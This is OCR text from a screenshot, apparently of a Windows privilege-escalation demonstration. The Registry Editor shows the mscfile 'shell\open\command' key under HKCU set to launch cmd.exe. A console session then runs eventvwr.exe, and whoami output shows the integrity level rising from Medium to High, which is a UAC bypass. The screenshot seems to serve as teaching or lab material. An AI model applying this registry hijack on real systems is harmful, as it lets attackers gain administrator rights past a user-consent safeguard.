 文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
Interface
JavaPlugin.112212
JavaPlugin.160_45
json_auto_file
jsp_auto_file
Local Settings
MIME
php_auto_file
ProcMon.Logfile.1
properties_auto_file
Python.File
Python.NoConFile
SEExtensionFile
SEPdfFile
SESkinFile
SEThemeFile
Software
SogouExplorerHTML
TypeLib
VA
VAKfile
VANE
VirtualStore
Wow6432Node
xmlfile
mscfile
shell
open
command
名称 类型 数据
(默认) REG_SZ C:\Windows\System32\cmd.exe /c start cmd
C:\Windows\system32\cmd.exe
C:\Users\cate4cafe\Desktop>whoami
win-q0ftidupric\cate4cafe
C:\Users\cate4cafe\Desktop>c:\windows\system32\eventvwr.exe
C:\Users\cate4cafe\Desktop>whoami /groups |findstr "Mandatory Level"
Mandatory Label\Medium Mandatory Level 标签 S-1-16-8192 必需的组, 启用于默认,
启用的组
C:\Users\cate4cafe\Desktop>
管理员: C:\Windows\system32\cmd.exe
C:\Windows\system32>whoami /groups |findstr "Mandatory Level"
Mandatory Label\High Mandatory Level 标签 S-1-16-12288 必需的组, 启用于默认,
启用的组
C:\Windows\system32>
计算机\HKEY_CURRENT_USER\Software\Classes\mscfile\shell\open\comma